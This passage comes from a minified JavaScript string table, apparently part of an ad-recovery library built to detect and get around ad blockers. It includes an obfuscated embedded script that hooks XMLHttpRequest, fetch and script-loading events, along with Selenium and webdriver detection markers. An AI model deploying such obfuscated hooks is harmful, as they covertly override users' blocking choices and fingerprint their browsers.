)","v4ac1eiZr0","<number-percentage>{1,4}&&fill?","selectorsToForceProtect","cef",".setTargetingForGPTAsync","Identifier or asterisk is expected","document.classList.remove not work","css","adshieldAvgRTT","<length>|<percentage>","start|center|end|justify","ay.delivery","12511sEmwJu","scanWord","try-catch","Node_insertBefore","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","initLogUploadHandler",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"is_brave","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<angle>","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","MSG_SYN_URG","contain|none|auto","hooked_page","_serializeMappings","<easing-function>#","No element indexed by ","[AdShield API] Executing ","isEmpty","s.amazon-adsystem.com","dvi","/cou/api_reco.php","UserAgent","gwd-","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded",".getAdserverTargeting","ms, passcode: ","iab-flexad","as_adblock","ACK_VISIBLE","sdkVersion","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","image-set( <image-set-option># )","; SameSite=Lax","__selenium_unwrapped","bliink.io","<'inset'>","freestar","scanSpaces","flags","fromSourceMap","sascdn.com","grippers|none","configurable","protectHtml","<'flex-direction'>||<'flex-wrap'>","reversed( <counter-name> )","<number-one-or-greater>","northernirelandworld.com","List<","yellowblue.io"," is blocked.","auto|<color>","<'margin-left'>","event","padding-left","exports","<paint>","biggeekdad.com","abc","Selector","urlRegexes","normal|italic|oblique <angle>{0,2}","<keyframe-selector># { <declaration-list> }","papi","always|auto|avoid","slot_element_id","<calc-product> [['+'|'-'] <calc-product>]*","onetrust.com","circle|ellipse","prev","[AdBlockDetector] page unloaded while checking request block. ","1459689kaHqHf","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Class extends value ","Element_querySelector","flatMap","fromEntries","reduceRight","image","attributionsrc=","postmedia.solutions.cdn.optable.co","Date.now","responseType","functionBind","div {}","[Profile Handler]","numeric-only|allow-keywords","HTMLTableColElement","Node_textContent","<'border-top-width'>||<'border-top-style'>||<color>","auto|isolate","Failed to fetch","[INVENTORY] found visible ","dvmax","Document_URL","DocumentFragment","stylesheetUrlsToLoadBeforeHooking","`, expected `","start prebid request bidsBackHandler for ","findAllFragments","getReader",", width: ","Raw","c204ZmtocndhOTR5MGV1cGoybnEx","useractioncomplete","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","kueezrtb.com","!important","HTMLImageElement_src","FontFace","safeframe.googlesyndication.com","prompt","adv-space","balance","Terminate - no active auto recovery","<xyz-space> [<number>|<percentage>|none]{3}","closed","min( <calc-sum># )","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","startColumn","cust_params","dimatter.ai","sports-illustrated","-apple-system|BlinkMacSystemFont","title (english only)","hbopenbid.pubmatic.com","https://m1.openfpcdn.io/botd/v","expires","data","reserved1Input","googleads.g.doubleclick.net","attributionsrc","cfdc6c77","[<integer>&&<symbol>]#","alt","b3V0cHV0","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","stylesheet","Element_setHTMLUnsafe","Comma","result","sequentum","creativecdn.com","infinite|<number>","nullable","root","adsafeprotected.com","webkit","succeedscene.com","[common-ligatures|no-common-ligatures]","getTokenStart",'" is a required argument.',"Range_createContextualFragment","Identifier, string or comma is expected","Not a Declaration node","document.documentElement.getAttributeNames is not a function","translateZ( <length> )","https://orbidder.otto.de/bid","smsonline.cloud","<number [0,∞]> [/ <number [0,∞]>]?","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","var(","[AdBlockDetector] Request adblock detected. ","Bad value for `","<wq-name>|<ns-prefix>? '*'","</a></span>","document.documentElement is undefined","Identifier or parenthesis is expected","math-random","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","inherit","isVisibleNode","onLoad","[<geometry-box>|no-clip]#","[<ident-token>|'*']? '|'","[<length-percentage>|<number>|auto]{1,4}","inventory_id","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","view( [<axis>||<'view-timeline-inset'>]? )","adChoice","CDC-token","_names","webkitMediaStream","as_inventory_id","none|<filter-function-list>|<-ms-filter-function-list>","Function","<integer>","CSSPrimitiveValue","Window","unsafe|safe","min","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","pagead/js/dv3.js","endsWith","window.top.apstag.runtime.callCqWrapper","Unknown at-rule","bind","skip-node","hash-token","parseInt","Terminate - not allowed running in iframe","DOMParser","Blocked interstial slot define:","setIsTcfNeeded","selenium","substrToCursor","; Max-Age=","SYN_URG","ccgateway.net","isGecko","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","OWptYW53eXF4MHM1NHp1dG82aA==","document.getElementsByClassName","auto|<length>","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","boolean-expr","style","device-cmyk( <number>#{4} )","HTMLLinkElement_rel","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","onmozfullscreenchange",'link[rel="preload"][as="script"][href="',"invalid protect-id key: ","', '*')<\/script>"," node type","declarationList","adthrive-","Yml4cXJod245emptNTRvMTJmZTBz","<string>","<mf-name>","__driver_unwrapped","static-cdn.spot.im","not_blocking_ads","find","denied","Token","scroll|fixed|local","https://static.dable.io/dist/plugin.min.js","has","browserEngineKind","webkitPersistentStorage","eWJmcQ==","HTMLVideoElement_poster","tokenEnd","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","do69ll745l27z.cloudfront.net","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","api.reurl.co.kr","<shape-box>|fill-box|stroke-box|view-box","appsflyer.com","admiral","output","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","insertBefore","getOutOfPage","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Chrome/","navigator.mimeTypes is undefined","media.net","auto|avoid","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","bad-string-token","rad","__$webdriverAsyncExecutor","setRequestHeader","tcloaded","auto|normal|none","<target-counter()>|<target-counters()>|<target-text()>","flat|preserve-3d","none|vertical-to-horizontal","cdn.iubenda.com","none|path( <string> )","<compound-selector>#","__as_xhr_processed","<'margin'>","$1   ","Unknown node type `","_isTcfNeeded","<head","body > a > div > div > div","onreadystatechange","HTMLImageElement_attributionSrc","<'margin-inline-end'>","matched","setInterval","<frequency>|<percentage>","Window_fetch","__fxdriver_evaluate","httponly","contrast( [<number-percentage>] )","arkadium-aps-tagan.adlightning.com","GeneralEnclosed","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Keyword","ddg/","Unexpected input","consentframework.com","stopImmediatePropagation","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","normal|small-caps","https://ad.yieldlab.net/yp","appendChild","insertRule","textAd","MSG_ACK_VISIBLE","border","isElementDisplayNoneImportant","; Priority=Medium","ZmthZA==","marker-start","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","pointer-events","AttributeSelector","none|<angle>|[x|y|z|<number>{3}]&&<angle>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","\n  ","<single-transition>#","getWindowId","__isProxy","adwallpaper","onWhiteSpace","dvw","computeSourceURL","as-check-script-blocked","HTMLTableCellElement","omnitagjs.com","[<line-names>? <track-size>]+ <line-names>?","akamaized.net","api.ootoo.co.kr","https://www.google.com","<image>|<color>","none|always|column|page|spread","server","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","load","unit","string-token","yorkshirepost.co.uk","path","none|<single-transition-property>#","travelbook-magazine.com","encodeId","Document_referrer","pagead2.googlesyndication.com","element out of viewable window","JSON_stringify","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","light-dark( <color> , <color> )","sdk",", elapsed: ","_array","safari/firefox src fetch error","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","tokenStart","findLast","edgios","document.querySelectorAll","lngtdv.com","<url>+","PerformanceEntry","<'flex-grow'>","toLowerCase","ADM (","content-security-policy","revert","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0",'meta[http-equiv="Content-Security-Policy"]',"[AdBlockDetector] acceptable ads check target ","nn_","SharedStorageWorklet","def","data-","option encode is invalid","pbxai.com","ghi","recovery_adm_gpt_request","window.process is","Number of function is expected","[object Date]","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","applyTo","getAtrulePrelude","shouldUseOrigin","body > a > div > div > img","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","the-ozone-project.com","HTMLFormElement","https://07c225f3.online","richaudience.com","channel","cp.edl.co.kr","Invalid mapping: ","sign( <calc-sum> )","meta","documentElementKeys","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","scrollTo","<alpha-value>","tcString","aXRoYw==","__rgst_cb",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"HTMLIFrameElement","caption|icon|menu|message-box|small-caption|status-bar","TkduRThhX3kuRmpZTz00dzNdcDc=","Proxy","revert-layer","pub.doubleverify.com","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","dn0qt3r0xannq.cloudfront.net","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","cache_is_blocking_acceptable_ads","renderer","when","getId","substr","iframe","[native code]","Element_hasAttribute","iframe error event","mediarithmics.com","compareByGeneratedPositionsInflated","Node_baseURI","` for `visit` option (should be: ",'":[{"id":"',"<number>|<dimension>|<ident>|<ratio>","sticky-","keepOriginalAcceptableAds",'"><\/script></head><body></body></html>',"ats-","getOwnPropertyNames","as_apply","<visual-box>||<length [0,∞]>","tpc.googlesyndication.com","[<'animation-range-start'> <'animation-range-end'>?]#","content","onload","addIframeVisibilityCheckHandler","ats.rlcdn.com","isChannelConnected","esp.rtbhouse.com","OutOfPageFormat","toSetString","securepubads.g.doubleclick.net","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","[jis78|jis83|jis90|jis04|simplified|traditional]","consumeFunctionName","no-cors","XMLHttpRequest_responseXML","dmtkcw==","script_version","compareByGeneratedPositionsDeflatedNoLine","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","XMLHttpRequest_responseType","snigelweb.com","structure","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","mfadsrvr.com","ReadableStream","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?",'<html><head><script src="',"as_modal_loaded","normal|[<string> <number>]#","MediaSettingsRange","escape","auto|<length>|<percentage>","Boolean","isParentsDisplayNone","setPrototypeOf","as_console","intentiq.com",'[name^="google_ads_iframe"]',"<length-percentage>&&hanging?&&each-line?","Element_getAttribute","<length-percentage>|min-content|max-content|auto","$chrome_asyncScriptInfo","publift","[pack|next]||[definite-first|ordered]","open","mgid.com","[<length>|<number>]{1,4}","opera","first","AtruleDescriptor","step-start|step-end|steps( <integer> [, <step-position>]? )","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","dpi","none|<custom-ident>+","read","DOMContentLoaded","XMLHttpRequest_responseURL","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","[<length-percentage>|auto]{1,2}|cover|contain","Number","//# sourceURL=mediation.js","padding|border","lvw","<box>#","[<length>|<percentage>]{1,4}","window.parent.parent.apstag.runtime.callCqWrapper","normal|<percentage>","Exception occurred in hooked property ","ADS_FRAME","https://ads.yieldmo.com/exchange/prebid","rem( <calc-sum> , <calc-sum> )","<color>","reject",'"<", ">", "=" or ")"',"Element","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","grad","createAuctionNonce","iframe msg err: ","[restore-rejections] restoreDeferredRejections__adblock","ad.smaato.net","Request","leboncoin.fr","rest","none|manual|auto","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","deep","defer","_Selenium_IDE_Recorder","Lexer matching doesn't applicable for custom properties","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","contentsfeed.com","replaceAll","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","percentage-token","ellipse( [<shape-radius>{2}]? [at <position>]? )","fxios/","isPropagationStopped","skin_wrapper","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","defaultPrevented","SupportsDeclaration","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","HTMLMediaElement","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<media-query>#","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","` has no known descriptors","Advertisement","a-mo.net","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","sn_ad_label_","RegExp","electron","scroll","//# sourceURL=rtb_adm.js","protocol","isElementDisplayNone","aria-label","optimise.net","pop","https://consent.sussexexpress.co.uk","<'border-width'>||<'border-style'>||<color>","logs-partners.coupang.com","seedtag.com","_map","navigator","adnxs-simple.com","<keyframe-block>+","params","test/v1ew/failed","floor","flux.jp","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","\n--","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","themoneytizer.com","tpdads.com","HTMLElement_style","Unknown feature ","webgl","onmousedown",'[class^="div-gpt-ad"]',"<dashed-ident>","imprnt-cnt","Failed to load profile: ","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","startsWith","child-0","pmdstatic.net","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","strict","transform","hidden","/adsid/integrator.js","banner-","139341","toStringTag","https://fastlane.rubiconproject.com/a/api/fastlane.json","MatchOnce","$cdc_asdjflasutopfhvcZLmcf","cdn.confiant-integrations.net","Function.prototype.bind is undefined","okNetworkStatusCodes","dump","timeout","replaceSync","<'justify-self'>|anchor-center","offsetAndType","#adshield","light","_grecaptcha_ready","getEntriesByType","normalize","/getconfig/sodar","Property","[AdBlockDetector] Cosmetic adblock detected","styleSheets","<length>{1,4}","<'border-top-left-radius'>","ocelot.studio","adblock_circumvent_score","frames","none|[<svg-length>+]#","hadronid.net","getPrototypeOf","Exception occurred in proxy property get ","www.google.com","scrollX","z-index","currentScript","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","bidder","nearest|up|down|to-zero","adthrive.com","encodeURIComponent","supplierId","<angle>|<percentage>","toArray","/container.html","data-stndz-hidden","noopStr","noktacom.rtb.monetixads.com","[restore-rejections] handleQueued script_onerror","ACK","attributeFilter","nexx360.io","domain switched","sin( <calc-sum> )","ad.doorigo.co.kr","none|<integer>","ayads.co","invalid url (anchor href set): ","dvb","sendXHR","PTZhMEc+UE9vMzdudj94JjFgXTJ0","iframe negotiate: configure message timeout: ","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","autobild.de","android","http","consumeUntilBalanceEnd","<attachment>#","Ratio","` for ",":before","aditude.io","children","<box>|border|text","https://pagead2.googlesyndication.com/gampad/ads","https://cmp.techbook.de","sdk_version","pos","TypeSelector","Element_insertAdjacentHTML","base[href]","<bg-clip>#","HTMLSourceElement","exclusionRules","<'column-width'>||<'column-count'>","clickio.com","fullscreen","pageview_id","notifications","<'min-block-size'>","splitCookiesString","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","prependData","url(","cbidsp","form","thenStack","Failed to get encoded-id version: encoded-id is empty","generatedLine","HTMLTableElement","auto|start|end|center|baseline|stretch","substring","trident","skipValidation","comma-token","clamp( <calc-sum>#{3} )",".workers.dev","[object Intl]","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]",'javascript:window["contents"]',"sleipnir/","rotateX( [<angle>|<zero>] 